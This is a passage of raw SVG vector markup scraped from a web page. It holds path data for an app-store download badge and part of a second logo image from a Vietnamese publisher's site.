6.08203C109.549 6.29622 109.709 6.57422 109.818 6.91602C109.928 7.25326 109.982 7.66569 109.982 8.15332V13H108.711V8.13965C108.711 7.75228 108.654 7.44238 108.54 7.20996C108.426 6.97298 108.26 6.80208 108.041 6.69727C107.822 6.58789 107.553 6.5332 107.234 6.5332C106.92 6.5332 106.633 6.59928 106.373 6.73145C106.118 6.86361 105.897 7.0459 105.71 7.27832C105.528 7.51074 105.384 7.77734 105.279 8.07812C105.179 8.37435 105.129 8.6888 105.129 9.02148ZM116.695 5.60352H117.844V12.8428C117.844 13.4945 117.712 14.0505 117.447 14.5107C117.183 14.971 116.814 15.3197 116.34 15.5566C115.87 15.7982 115.328 15.9189 114.713 15.9189C114.458 15.9189 114.157 15.8779 113.811 15.7959C113.469 15.7184 113.132 15.584 112.799 15.3926C112.471 15.2057 112.195 14.9528 111.972 14.6338L112.635 13.8818C112.945 14.2555 113.268 14.5153 113.605 14.6611C113.947 14.807 114.285 14.8799 114.617 14.8799C115.018 14.8799 115.365 14.8047 115.656 14.6543C115.948 14.5039 116.174 14.2806 116.333 13.9844C116.497 13.6927 116.579 13.3327 116.579 12.9043V7.23047L116.695 5.60352ZM111.603 9.38379V9.24023C111.603 8.67513 111.669 8.16243 111.801 7.70215C111.938 7.2373 112.131 6.83854 112.382 6.50586C112.637 6.17318 112.945 5.91797 113.305 5.74023C113.665 5.55794 114.07 5.4668 114.521 5.4668C114.986 5.4668 115.392 5.54883 115.738 5.71289C116.089 5.8724 116.385 6.1071 116.627 6.41699C116.873 6.72233 117.067 7.09147 117.208 7.52441C117.349 7.95736 117.447 8.44727 117.502 8.99414V9.62305C117.452 10.1654 117.354 10.653 117.208 11.0859C117.067 11.5189 116.873 11.888 116.627 12.1934C116.385 12.4987 116.089 12.7334 115.738 12.8975C115.387 13.057 114.977 13.1367 114.508 13.1367C114.066 13.1367 113.665 13.0433 113.305 12.8564C112.949 12.6696 112.644 12.4076 112.389 12.0703C112.133 11.7331 111.938 11.3366 111.801 10.8809C111.669 10.4206 111.603 9.92155 111.603 9.38379ZM112.867 9.24023V9.38379C112.867 9.75293 112.904 10.0993 112.977 10.4229C113.054 10.7464 113.17 11.0312 113.325 11.2773C113.485 11.5234 113.688 11.7171 113.934 11.8584C114.18 11.9951 114.474 12.0635 114.815 12.0635C115.235 12.0635 115.581 11.9746 115.854 11.7969C116.128 11.6191 116.344 11.3844 116.504 11.0928C116.668 10.8011 116.796 10.4844 116.887 10.1426V8.49512C116.837 8.24447 116.759 8.00293 116.654 7.77051C116.554 7.53353 116.422 7.32389 116.258 7.1416C116.098 6.95475 115.9 6.80664 115.663 6.69727C115.426 6.58789 115.148 6.5332 114.829 6.5332C114.483 6.5332 114.184 6.60612 113.934 6.75195C113.688 6.89323 113.485 7.08919 113.325 7.33984C113.17 7.58594 113.054 7.87305 112.977 8.20117C112.904 8.52474 112.867 8.87109 112.867 9.24023ZM127.899 11.5645V2.5H129.171V13H128.009L127.899 11.5645ZM122.923 9.38379V9.24023C122.923 8.67513 122.991 8.16243 123.128 7.70215C123.269 7.2373 123.467 6.83854 123.723 6.50586C123.982 6.17318 124.29 5.91797 124.646 5.74023C125.006 5.55794 125.407 5.4668 125.849 5.4668C126.313 5.4668 126.719 5.54883 127.065 5.71289C127.416 5.8724 127.713 6.1071 127.954 6.41699C128.2 6.72233 128.394 7.09147 128.535 7.52441C128.676 7.95736 128.774 8.44727 128.829 8.99414V9.62305C128.779 10.1654 128.681 10.653 128.535 11.0859C128.394 11.5189 128.2 11.888 127.954 12.1934C127.713 12.4987 127.416 12.7334 127.065 12.8975C126.715 13.057 126.304 13.1367 125.835 13.1367C125.402 13.1367 125.006 13.0433 124.646 12.8564C124.29 12.6696 123.982 12.4076 123.723 12.0703C123.467 11.7331 123.269 11.3366 123.128 10.8809C122.991 10.4206 122.923 9.92155 122.923 9.38379ZM124.194 9.24023V9.38379C124.194 9.75293 124.231 10.0993 124.304 10.4229C124.381 10.7464 124.5 11.0312 124.659 11.2773C124.819 11.5234 125.021 11.7171 125.268 11.8584C125.514 11.9951 125.808 12.0635 126.149 12.0635C126.569 12.0635 126.913 11.9746 127.182 11.7969C127.455 11.6191 127.674 11.3844 127.838 11.0928C128.002 10.8011 128.13 10.4844 128.221 10.1426V8.49512C128.166 8.24447 128.086 8.00293 127.981 7.77051C127.881 7.53353 127.749 7.32389 127.585 7.1416C127.425 6.95475 127.227 6.80664 126.99 6.69727C126.758 6.58789 126.482 6.5332 126.163 6.5332C125.817 6.5332 125.518 6.60612 125.268 6.75195C125.021 6.89323 124.819 7.08919 124.659 7.33984C124.5 7.58594 124.381 7.87305 124.304 8.20117C124.231 8.52474 124.194 8.87109 124.194 9.24023ZM135.665 11.291V5.60352H136.937V13H135.727L135.665 11.291ZM135.904 9.73242L136.431 9.71875C136.431 10.2109 136.378 10.6667 136.273 11.0859C136.173 11.5007 136.009 11.8607 135.781 12.166C135.553 12.4714 135.255 12.7106 134.886 12.8838C134.517 13.0524 134.068 13.1367 133.539 13.1367C133.179 13.1367 132.849 13.0843 132.548 12.9795C132.252 12.8747 131.996 12.7129 131.782 12.4941C131.568 12.2754 131.402 11.9906 131.283 11.6396C131.169 11.2887 131.112 10.8672 131.112 10.375V5.60352H132.377V10.3887C132.377 10.7214 132.413 10.9971 132.486 11.2158C132.564 11.43 132.666 11.6009 132.794 11.7285C132.926 11.8516 133.072 11.9382 133.231 11.9883C133.396 12.0384 133.564 12.0635 133.737 12.0635C134.275 12.0635 134.701 11.9609 135.016 11.7559C135.33 11.5462 135.556 11.266 135.692 10.915C135.834 10.5596 135.904 10.1654 135.904 9.73242ZM132.869 14.6816C132.869 14.4766 132.931 14.3034 133.054 14.1621C133.181 14.0208 133.368 13.9502 133.614 13.9502C133.856 13.9502 134.04 14.0208 134.168 14.1621C134.3 14.3034 134.366 14.4766 134.366 14.6816C134.366 14.8776 134.3 15.0439 134.168 15.1807C134.04 15.3219 133.856 15.3926 133.614 15.3926C133.368 15.3926 133.181 15.3219 133.054 15.1807C132.931 15.0439 132.869 14.8776 132.869 14.6816ZM140.129 7.18262V13H138.864V5.60352H140.061L140.129 7.18262ZM139.828 9.02148L139.302 9.00098C139.306 8.49512 139.382 8.02799 139.527 7.59961C139.673 7.16667 139.878 6.79069 140.143 6.47168C140.407 6.15267 140.721 5.90658 141.086 5.7334C141.455 5.55566 141.863 5.4668 142.31 5.4668C142.674 5.4668 143.002 5.51693 143.294 5.61719C143.586 5.71289 143.834 5.86784 144.039 6.08203C144.249 6.29622 144.408 6.57422 144.518 6.91602C144.627 7.25326 144.682 7.66569 144.682 8.15332V13H143.41V8.13965C143.41 7.75228 143.353 7.44238 143.239 7.20996C143.125 6.97298 142.959 6.80208 142.74 6.69727C142.521 6.58789 142.253 6.5332 141.934 6.5332C141.619 6.5332 141.332 6.59928 141.072 6.73145C140.817 6.86361 140.596 7.0459 140.409 7.27832C140.227 7.51074 140.083 7.77734 139.979 8.07812C139.878 8.37435 139.828 8.6888 139.828 9.02148ZM151.395 5.60352H152.543V12.8428C152.543 13.4945 152.411 14.0505 152.146 14.5107C151.882 14.971 151.513 15.3197 151.039 15.5566C150.57 15.7982 150.027 15.9189 149.412 15.9189C149.157 15.9189 148.856 15.8779 148.51 15.7959C148.168 15.7184 147.831 15.584 147.498 15.3926C147.17 15.2057 146.894 14.9528 146.671 14.6338L147.334 13.8818C147.644 14.2555 147.967 14.5153 148.305 14.6611C148.646 14.807 148.984 14.8799 149.316 14.8799C149.717 14.8799 150.064 14.8047 150.355 14.6543C150.647 14.5039 150.873 14.2806 151.032 13.9844C151.196 13.6927 151.278 13.3327 151.278 12.9043V7.23047L151.395 5.60352ZM146.302 9.38379V9.24023C146.302 8.67513 146.368 8.16243 146.5 7.70215C146.637 7.2373 146.83 6.83854 147.081 6.50586C147.336 6.17318 147.644 5.91797 148.004 5.74023C148.364 5.55794 148.77 5.4668 149.221 5.4668C149.686 5.4668 150.091 5.54883 150.438 5.71289C150.788 5.8724 151.085 6.1071 151.326 6.41699C151.572 6.72233 151.766 7.09147 151.907 7.52441C152.049 7.95736 152.146 8.44727 152.201 8.99414V9.62305C152.151 10.1654 152.053 10.653 151.907 11.0859C151.766 11.5189 151.572 11.888 151.326 12.1934C151.085 12.4987 150.788 12.7334 150.438 12.8975C150.087 13.057 149.676 13.1367 149.207 13.1367C148.765 13.1367 148.364 13.0433 148.004 12.8564C147.648 12.6696 147.343 12.4076 147.088 12.0703C146.833 11.7331 146.637 11.3366 146.5 10.8809C146.368 10.4206 146.302 9.92155 146.302 9.38379ZM147.566 9.24023V9.38379C147.566 9.75293 147.603 10.0993 147.676 10.4229C147.753 10.7464 147.869 11.0312 148.024 11.2773C148.184 11.5234 148.387 11.7171 148.633 11.8584C148.879 11.9951 149.173 12.0635 149.515 12.0635C149.934 12.0635 150.28 11.9746 150.554 11.7969C150.827 11.6191 151.044 11.3844 151.203 11.0928C151.367 10.8011 151.495 10.4844 151.586 10.1426V8.49512C151.536 8.24447 151.458 8.00293 151.354 7.77051C151.253 7.53353 151.121 7.32389 150.957 7.1416C150.798 6.95475 150.599 6.80664 150.362 6.69727C150.125 6.58789 149.847 6.5332 149.528 6.5332C149.182 6.5332 148.883 6.60612 148.633 6.75195C148.387 6.89323 148.184 7.08919 148.024 7.33984C147.869 7.58594 147.753 7.87305 147.676 8.20117C147.603 8.52474 147.566 8.87109 147.566 9.24023ZM159.311 5.60352V13H158.039V5.60352H159.311ZM157.943 3.6416C157.943 3.43652 158.005 3.26335 158.128 3.12207C158.256 2.98079 158.442 2.91016 158.688 2.91016C158.93 2.91016 159.115 2.98079 159.242 3.12207C159.374 3.26335 159.44 3.43652 159.44 3.6416C159.44 3.83757 159.374 4.00618 159.242 4.14746C159.115 4.28418 158.93 4.35254 158.688 4.35254C158.442 4.35254 158.256 4.28418 158.128 4.14746C158.005 4.00618 157.943 3.83757 157.943 3.6416ZM169.195 7.70898V8.33789C169.195 9.08529 169.102 9.75521 168.915 10.3477C168.728 10.9401 168.459 11.4437 168.108 11.8584C167.757 12.2731 167.336 12.5898 166.844 12.8086C166.356 13.0273 165.809 13.1367 165.203 13.1367C164.615 13.1367 164.075 13.0273 163.583 12.8086C163.095 12.5898 162.672 12.2731 162.312 11.8584C161.956 11.4437 161.68 10.9401 161.484 10.3477C161.288 9.75521 161.19 9.08529 161.19 8.33789V7.70898C161.19 6.96159 161.286 6.29395 161.478 5.70605C161.674 5.11361 161.949 4.61003 162.305 4.19531C162.66 3.77604 163.082 3.45703 163.569 3.23828C164.062 3.01953 164.602 2.91016 165.189 2.91016C165.796 2.91016 166.342 3.01953 166.83 3.23828C167.322 3.45703 167.744 3.77604 168.095 4.19531C168.45 4.61003 168.721 5.11361 168.908 5.70605C169.1 6.29395 169.195 6.96159 169.195 7.70898ZM167.89 8.33789V7.69531C167.89 7.10286 167.828 6.57878 167.705 6.12305C167.587 5.66732 167.411 5.28451 167.179 4.97461C166.946 4.66471 166.661 4.43001 166.324 4.27051C165.992 4.111 165.613 4.03125 165.189 4.03125C164.779 4.03125 164.408 4.111 164.075 4.27051C163.747 4.43001 163.465 4.66471 163.228 4.97461C162.995 5.28451 162.815 5.66732 162.688 6.12305C162.56 6.57878 162.496 7.10286 162.496 7.69531V8.33789C162.496 8.9349 162.56 9.46354 162.688 9.92383C162.815 10.3796 162.997 10.7646 163.234 11.0791C163.476 11.389 163.761 11.6237 164.089 11.7832C164.422 11.9427 164.793 12.0225 165.203 12.0225C165.632 12.0225 166.012 11.9427 166.345 11.7832C166.677 11.6237 166.958 11.389 167.186 11.0791C167.418 10.7646 167.593 10.3796 167.712 9.92383C167.83 9.46354 167.89 8.9349 167.89 8.33789ZM176.476 10.4844C176.476 10.252 176.439 10.0469 176.366 9.86914C176.298 9.68685 176.175 9.52279 175.997 9.37695C175.824 9.23112 175.582 9.09212 175.272 8.95996C174.967 8.8278 174.58 8.69336 174.11 8.55664C173.618 8.41081 173.174 8.24902 172.777 8.07129C172.381 7.889 172.041 7.68164 171.759 7.44922C171.476 7.2168 171.26 6.9502 171.109 6.64941C170.959 6.34863 170.884 6.00456 170.884 5.61719C170.884 5.22982 170.964 4.87207 171.123 4.54395C171.283 4.21582 171.51 3.93099 171.807 3.68945C172.107 3.44336 172.465 3.25195 172.88 3.11523C173.295 2.97852 173.757 2.91016 174.268 2.91016C175.015 2.91016 175.648 3.05371 176.168 3.34082C176.692 3.62337 177.091 3.99479 177.364 4.45508C177.638 4.91081 177.774 5.39844 177.774 5.91797H176.462C176.462 5.54427 176.382 5.21387 176.223 4.92676C176.063 4.63509 175.822 4.40723 175.498 4.24316C175.174 4.07454 174.764 3.99023 174.268 3.99023C173.798 3.99023 173.411 4.06087 173.105 4.20215C172.8 4.34342 172.572 4.53483 172.422 4.77637C172.276 5.0179 172.203 5.29362 172.203 5.60352C172.203 5.81315 172.246 6.00456 172.333 6.17773C172.424 6.34635 172.563 6.50358 172.75 6.64941C172.941 6.79525 173.183 6.92969 173.475 7.05273C173.771 7.17578 174.124 7.29427 174.534 7.4082C175.099 7.56771 175.587 7.74544 175.997 7.94141C176.407 8.13737 176.744 8.3584 177.009 8.60449C177.278 8.84603 177.476 9.12174 177.604 9.43164C177.736 9.73698 177.802 10.0833 177.802 10.4707C177.802 10.8763 177.72 11.2432 177.556 11.5713C177.392 11.8994 177.157 12.1797 176.852 12.4121C176.546 12.6445 176.179 12.8245 175.751 12.9521C175.327 13.0752 174.853 13.1367 174.329 13.1367C173.869 13.1367 173.415 13.0729 172.969 12.9453C172.527 12.8177 172.123 12.6263 171.759 12.3711C171.399 12.1159 171.109 11.8014 170.891 11.4277C170.676 11.0495 170.569 10.612 170.569 10.1152H171.882C171.882 10.457 171.948 10.751 172.08 10.9971C172.212 11.2386 172.392 11.4391 172.62 11.5986C172.853 11.7581 173.115 11.8766 173.406 11.9541C173.702 12.027 174.01 12.0635 174.329 12.0635C174.789 12.0635 175.179 11.9997 175.498 11.8721C175.817 11.7445 176.059 11.5622 176.223 11.3252C176.391 11.0882 176.476 10.8079 176.476 10.4844ZM179.237 12.3301C179.237 12.1159 179.303 11.9359 179.436 11.79C179.572 11.6396 179.768 11.5645 180.023 11.5645C180.279 11.5645 180.472 11.6396 180.604 11.79C180.741 11.9359 180.81 12.1159 180.81 12.3301C180.81 12.5397 180.741 12.7174 180.604 12.8633C180.472 13.0091 180.279 13.082 180.023 13.082C179.768 13.082 179.572 13.0091 179.436 12.8633C179.303 12.7174 179.237 12.5397 179.237 12.3301ZM179.244 6.29395C179.244 6.07975 179.31 5.89974 179.442 5.75391C179.579 5.60352 179.775 5.52832 180.03 5.52832C180.285 5.52832 180.479 5.60352 180.611 5.75391C180.748 5.89974 180.816 6.07975 180.816 6.29395C180.816 6.50358 180.748 6.68132 180.611 6.82715C180.479 6.97298 180.285 7.0459 180.03 7.0459C179.775 7.0459 179.579 6.97298 179.442 6.82715C179.31 6.68132 179.244 6.50358 179.244 6.29395Z" fill="black"/>
<path d="M184.937 23.8509H83.6826C83.2909 23.8509 82.8992 23.8509 82.5075 23.8509C82.1158 23.8509 81.9199 23.8509 81.5282 23.8509C80.9407 23.8509 80.1573 23.8509 79.5697 24.0467C78.9822 24.2426 78.1988 24.4384 77.6112 24.6343C77.0237 25.026 76.4361 25.4177 76.0444 25.8094C75.6527 26.2011 75.0652 26.7886 74.8693 27.3762C74.4776 27.9637 74.2818 28.5513 74.2818 29.3347C74.0859 29.9222 74.0859 30.7056 74.0859 31.2932C74.0859 31.6849 74.0859 31.8807 74.0859 32.2724V55.5785C74.0859 55.9702 74.0859 56.166 74.0859 56.5577C74.0859 57.1453 74.0859 57.9287 74.2818 58.5162C74.4776 59.1038 74.6735 59.8872 74.8693 60.4747C75.261 61.0623 75.6527 61.6498 76.0444 62.0415C76.4361 62.4332 77.0237 63.0208 77.6112 63.2166C78.1988 63.6083 78.7863 63.8042 79.5697 63.8042C80.1573 64 80.9407 64 81.5282 64C81.9199 64 82.1158 64 82.5075 64C82.8992 64 83.2909 64 83.6826 64H184.937C185.328 64 185.72 64 186.112 64C186.503 64 186.699 64 187.091 64C187.679 64 188.462 64 189.05 63.8042C189.637 63.6083 190.42 63.4125 191.008 63.2166C191.596 62.8249 192.183 62.4332 192.575 62.0415C192.966 61.6498 193.358 61.0623 193.75 60.4747C194.142 59.8872 194.337 59.2996 194.337 58.5162C194.533 57.9287 194.533 57.1453 194.533 56.5577C194.533 56.166 194.533 55.9702 194.533 55.5785C194.533 55.1868 194.533 54.7951 194.533 54.4034V33.4475C194.533 33.0558 194.533 32.6641 194.533 32.2724C194.533 31.8807 194.533 31.6849 194.533 31.2932C194.533 30.7056 194.533 29.9222 194.337 29.3347C194.142 28.7471 193.946 27.9637 193.75 27.3762C193.162 26.2011 192.183 25.2218 191.008 24.6343C190.42 24.2426 189.833 24.0467 189.05 24.0467C188.462 23.8509 187.679 23.8509 187.091 23.8509C186.699 23.8509 186.503 23.8509 186.112 23.8509C185.72 23.8509 185.328 23.8509 184.937 23.8509Z" fill="black"/>
<path d="M82.5088 63.2166C82.1171 63.2166 81.9212 63.2166 81.5295 63.2166C80.942 63.2166 80.3544 63.2166 79.571 63.0208C78.9835 62.8249 78.3959 62.8249 77.8084 62.4332C77.2208 62.2374 76.8292 61.8457 76.4375 61.454C76.0458 61.0623 75.6541 60.4747 75.4582 60.083C75.2624 59.4955 75.0665 58.9079 74.8707 58.3204C74.6748 57.7328 74.6748 57.1453 74.6748 56.3619C74.6748 56.166 74.6748 55.3826 74.6748 55.3826V32.2724C74.6748 32.2724 74.6748 31.489 74.6748 31.2932C74.6748 30.7056 74.6748 30.1181 74.8707 29.3347C74.8707 28.7471 75.0665 28.1596 75.4582 27.572C75.8499 27.3762 76.2416 26.7886 76.6333 26.3969C77.025 26.0052 77.6125 25.6135 78.0042 25.4177C78.5918 25.2218 79.1793 25.026 79.7669 24.8301C80.3544 24.6343 80.942 24.6343 81.7254 24.6343H82.7046H186.309H187.288C187.876 24.6343 188.463 24.6343 189.247 24.8301C189.834 25.026 190.422 25.026 191.009 25.4177C191.989 26.0052 192.968 26.7886 193.36 27.7679C193.555 28.3554 193.751 28.943 193.947 29.3347C194.143 29.9222 194.143 30.5098 194.143 31.2932C194.143 31.489 194.143 31.8807 194.143 32.2724C194.143 32.6641 194.143 33.0558 194.143 33.4475V54.5992C194.143 54.9909 194.143 55.3826 194.143 55.7743C194.143 56.166 194.143 56.3619 194.143 56.7536C194.143 57.3411 194.143 57.9287 193.947 58.7121C193.947 59.2996 193.751 59.8872 193.36 60.4747C193.164 61.0623 192.772 61.454 192.38 61.8457C191.989 62.2374 191.401 62.6291 191.009 62.8249C190.422 63.0208 189.834 63.2166 189.247 63.4125C188.659 63.6083 188.072 63.6083 187.288 63.6083C186.897 63.6083 186.701 63.6083 186.309 63.6083H185.134L82.5088 63.2166Z" fill="white"/>
<path d="M99.1536 43.8279C99.1536 42.0652 100.133 40.4984 101.7 39.5192C100.72 38.1482 99.1536 37.169 97.5868 37.169C95.8242 36.9731 94.0616 38.1482 93.2782 38.1482C92.2989 38.1482 90.928 37.169 89.3612 37.169C87.4027 37.169 85.64 38.3441 84.6608 40.1067C82.7023 43.632 84.0732 48.7241 86.0317 51.6618C87.011 53.0328 88.1861 54.5996 89.557 54.5996C90.928 54.5996 91.5155 53.6203 93.2782 53.6203C95.0408 53.6203 95.4325 54.5996 96.9993 54.5996C98.5661 54.5996 99.5453 53.2286 100.525 51.8577C101.308 50.8784 101.7 49.7034 102.091 48.5283C100.525 47.549 99.1536 45.7864 99.1536 43.8279Z" fill="black"/>
<path d="M96.4113 35.4061C97.1947 34.4269 97.5864 33.0559 97.5864 31.685C96.2155 31.8808 95.0404 32.4684 94.257 33.4476C93.4736 34.4269 92.8861 35.602 93.0819 36.9729C94.257 36.9729 95.6279 36.3854 96.4113 35.4061Z" fill="black"/>
<path d="M116.584 51.0746H111.884L110.708 54.404H108.75L113.255 41.8696H115.409L119.913 54.404H117.955L116.584 51.0746ZM112.471 49.5078H116.192L114.234 44.024L112.471 49.5078Z" fill="black"/>
<path d="M129.706 49.8991C129.706 52.641 128.139 54.5994 125.985 54.5994C124.81 54.5994 123.635 54.0119 123.047 53.0327V57.5372H121.089V45.3945H122.852V46.9613C123.439 45.9821 124.614 45.3945 125.789 45.3945C128.139 45.1987 129.706 47.1572 129.706 49.8991ZM127.748 49.8991C127.748 48.1364 126.769 46.7655 125.398 46.7655C124.027 46.7655 123.047 47.9406 123.047 49.8991C123.047 51.6617 124.027 53.0327 125.398 53.0327C126.769 53.0327 127.748 51.8576 127.748 49.8991Z" fill="black"/>
<path d="M139.697 49.8991C139.697 52.641 138.131 54.5994 135.976 54.5994C134.801 54.5994 133.626 54.0119 133.039 53.0327V57.5372H131.08V45.3945H132.843V46.9613C133.43 45.9821 134.605 45.3945 135.78 45.3945C138.131 45.1987 139.697 47.1572 139.697 49.8991ZM137.739 49.8991C137.739 48.1364 136.76 46.7655 135.389 46.7655C134.018 46.7655 133.039 47.9406 133.039 49.8991C133.039 51.6617 134.018 53.0327 135.389 53.0327C136.76 53.0327 137.739 51.8576 137.739 49.8991Z" fill="black"/>
<path d="M146.352 51.0744C146.548 52.2495 147.723 53.0328 149.29 53.0328C150.857 53.0328 152.032 52.2495 152.032 51.0744C152.032 50.0951 151.444 49.5076 149.681 49.1159L148.115 48.7242C145.765 48.1366 144.785 47.1574 144.785 45.3947C144.785 43.2404 146.744 41.6736 149.29 41.6736C152.032 41.6736 153.794 43.2404 153.794 45.3947H151.836C151.64 44.2196 150.661 43.4362 149.094 43.4362C147.527 43.4362 146.548 44.2196 146.548 45.3947C146.548 46.374 147.135 46.7657 148.898 47.1574L150.269 47.5491C152.815 48.1366 153.99 49.1159 153.99 51.0744C153.99 53.4245 152.032 54.7955 149.094 54.7955C146.352 54.7955 144.394 53.4245 144.394 51.0744H146.352Z" fill="black"/>
<path d="M157.908 43.2403V45.3947H159.671V46.9615H157.908V52.0535C157.908 52.8369 158.3 53.2286 159.083 53.2286C159.279 53.2286 159.475 53.2286 159.671 53.2286V54.7954C159.279 54.7954 158.887 54.7954 158.691 54.7954C156.929 54.7954 156.145 54.012 156.145 52.2494V46.9615H154.774V45.3947H156.145V43.2403H157.908Z" fill="black"/>
<path d="M160.649 49.8993C160.649 46.9615 162.412 45.1989 164.958 45.1989C167.7 45.1989 169.267 46.9615 169.267 49.8993C169.267 52.837 167.504 54.5997 164.958 54.5997C162.412 54.5997 160.649 52.837 160.649 49.8993ZM167.504 49.8993C167.504 47.9408 166.525 46.7657 165.154 46.7657C163.783 46.7657 162.804 47.9408 162.804 49.8993C162.804 51.8578 163.783 53.0329 165.154 53.0329C166.525 53.0329 167.504 51.8578 167.504 49.8993Z" fill="black"/>
<path d="M171.029 45.3947H172.792V46.9615C172.987 45.9823 173.967 45.1989 174.946 45.3947C175.142 45.3947 175.338 45.3947 175.533 45.3947V47.1574C175.338 47.1574 174.946 46.9615 174.75 46.9615C173.771 46.9615 172.792 47.7449 172.792 48.7242V48.92V54.4038H170.833L171.029 45.3947Z" fill="black"/>
<path d="M184.155 51.8578C183.96 53.4246 182.197 54.5997 180.238 54.5997C177.496 54.5997 175.93 52.837 175.93 49.8993C175.93 46.9615 177.496 45.1989 180.238 45.1989C182.784 45.1989 184.351 46.9615 184.351 49.7034V50.291H177.888V50.4868C177.692 51.8578 178.672 53.0329 180.043 53.0329C180.238 53.0329 180.238 53.0329 180.434 53.0329C181.413 53.0329 182.197 52.6412 182.589 51.6619L184.155 51.8578ZM177.888 49.1159H182.393C182.393 47.9408 181.609 46.9615 180.238 46.7657H180.043C178.867 46.7657 177.888 47.7449 177.888 49.1159Z" fill="black"/>
<path d="M111.493 38.5393V33.4472H109.534V32.468H114.235V33.2514H112.276V38.3435L111.493 38.5393Z" fill="black"/>
<path d="M114.622 37.3643C114.622 36.5809 115.21 35.9934 116.385 35.9934H117.56V35.4058C117.56 35.0141 117.168 34.6224 116.581 34.6224C115.993 34.6224 115.797 34.8183 115.601 35.21H114.818C114.818 34.4266 115.601 33.839 116.581 33.839C117.756 33.839 118.343 34.4266 118.343 35.4058V38.5394H117.56V37.9519C117.364 38.3436 116.776 38.7353 116.189 38.7353C115.405 38.7353 114.622 38.1477 114.622 37.3643ZM117.56 36.9726V36.5809H116.385C115.797 36.5809 115.405 36.7768 115.405 37.1685C115.405 37.5602 115.797 37.756 116.189 37.756C116.972 37.9519 117.56 37.5602 117.56 36.9726ZM115.993 31.8806C116.189 31.8806 116.385 31.8806 116.581 31.8806C117.168 31.8806 117.56 32.2723 117.56 32.664C117.56 33.0556 117.168 33.4473 116.776 33.6432L116.385 33.2515C116.581 33.2515 116.776 33.0557 116.776 32.8598C116.776 32.664 116.581 32.4681 116.385 32.4681C116.189 32.4681 115.993 32.4681 115.993 32.4681V31.8806Z" fill="black"/>
<path d="M119.716 32.6637C119.716 32.272 119.912 32.0762 120.303 32.0762C120.695 32.0762 120.891 32.272 120.891 32.6637C120.891 33.0554 120.695 33.2513 120.303 33.2513C119.912 33.2513 119.716 33.0554 119.716 32.6637ZM119.912 34.0347H120.891V38.5392H119.912V34.0347Z" fill="black"/>
<path d="M126.77 38.5393H125.79L124.224 34.0347H125.203L126.378 37.56L127.553 34.0347H128.532L126.77 38.5393Z" fill="black"/>
<path d="M133.231 37.3644C133.035 38.1478 132.056 38.7353 131.272 38.7353C130.097 38.7353 129.118 37.9519 129.118 36.7768C129.118 36.581 129.118 36.581 129.118 36.3851C128.922 35.21 129.705 34.2308 130.881 34.0349C131.076 34.0349 131.076 34.0349 131.272 34.0349C132.447 34.0349 133.231 34.8183 133.231 36.3851V36.7768H130.097C130.097 37.3644 130.489 37.9519 131.272 38.1478C131.272 38.1478 131.272 38.1478 131.468 38.1478C131.86 38.1478 132.251 37.9519 132.643 37.5602L133.231 37.3644ZM132.839 33.4474H131.86L131.076 32.664L130.293 33.4474H129.51L130.685 32.0764H131.664L132.839 33.4474ZM130.097 35.7976H132.447C132.447 35.21 132.056 34.6225 131.468 34.6225C131.468 34.6225 131.468 34.6225 131.272 34.6225C130.489 34.6225 130.097 35.21 130.097 35.7976ZM132.251 31.8806L131.468 30.7055H132.447L133.231 32.0764L132.251 31.8806Z" fill="black"/>
<path d="M138.131 32.8601V34.0352H139.111V34.8186H138.131V37.1688C138.131 37.5605 138.327 37.7563 138.719 37.7563C138.915 37.7563 138.915 37.7563 139.111 37.7563V38.5397C138.915 38.5397 138.719 38.5397 138.719 38.5397C137.74 38.5397 137.348 38.148 137.348 37.3646V34.8186H136.564V34.0352H137.348V32.8601H138.131Z" fill="black"/>
<path d="M140.282 34.0347H141.066V34.8181C141.262 34.2306 141.849 34.0347 142.241 34.0347C142.437 34.0347 142.437 34.0347 142.633 34.0347V35.014C142.437 35.014 142.241 35.014 142.045 35.014C141.457 35.014 140.87 35.4057 140.87 35.9932C140.87 35.9932 140.87 35.9932 140.87 36.1891V38.931H139.891V34.0347H140.282Z" fill="black"/>
<path d="M147.53 37.3641C147.334 38.1475 146.355 38.7351 145.571 38.7351C144.396 38.7351 143.417 37.9517 143.417 36.7766C143.417 36.5807 143.417 36.5807 143.417 36.3849C143.221 35.2098 144.2 34.0347 145.179 34.0347C145.375 34.0347 145.375 34.0347 145.571 34.0347C146.746 34.0347 147.53 34.8181 147.53 36.3849V36.7766H144.396C144.396 37.3641 144.788 37.9517 145.571 38.1475C145.571 38.1475 145.571 38.1475 145.767 38.1475C146.159 38.1475 146.55 37.9517 146.942 37.56L147.53 37.3641ZM147.138 33.4471H146.159L145.375 32.4679L144.592 33.4471H143.613L144.788 32.0762H145.767L147.138 33.4471ZM144.396 35.7973H146.746C146.746 35.2098 146.355 34.6222 145.767 34.6222C145.767 34.6222 145.767 34.6222 145.571 34.6222C144.984 34.6222 144.396 35.2098 144.396 35.7973Z" fill="black"/>
<path d="M148.706 34.0347H149.49V34.8181C149.685 34.2306 150.273 34.0347 150.861 34.0347C151.644 34.0347 152.427 34.6223 152.427 35.4057C152.427 35.6015 152.427 35.6015 152.427 35.7974V38.7351H151.448V35.7974C151.448 35.014 151.056 34.6223 150.469 34.6223C149.881 34.6223 149.49 35.014 149.294 35.6015V35.7974V38.5393H148.314V34.0347H148.706Z" fill="black"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://images.nxbbachkhoa.vn/avatar/image-20221214174104788.svg
body_size: 49637
content:
<svg width="180" height="31" viewBox="0 0 180 31" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_8738_230280)">
<path d="M16.2122 1.74121H0.000976562V26.1092H16.2122V1.74121Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M9.64615 5.36247H9.99848V5.15047H9.64615V5.36247ZM12.8643 5.36247H13.2167V5.15047H12.8643V5.36247ZM8.59451 3.64771H8.71776C8.74169 3.64783 8.76467 3.65702 8.78208 3.67344C8.79948 3.68985 8.81001 3.71225 8.81154 3.73613V4.62432C8.79112 4.6665 8.75844 4.70152 8.71776 4.72479H8.59451V4.23649H8.71776V4.01343H8.59451V3.64771ZM8.23247 3.38681V4.01444H8.14606V4.23749H8.23247V4.98402H8.85474C9.15349 4.88924 9.18329 4.68259 9.18329 4.68259V3.73043C9.15851 3.4059 8.89058 3.38581 8.89058 3.38581L8.23247 3.38681ZM9.81226 3.69125C9.84743 3.66646 9.8558 3.6889 9.8558 3.6889L9.92747 4.43543H9.7148L9.81226 3.69125ZM9.58586 3.38681L9.29516 4.98402H9.64615L9.685 4.68561H9.95293L9.98039 4.98402H10.3853L10.0712 3.38581L9.58586 3.38681ZM10.4804 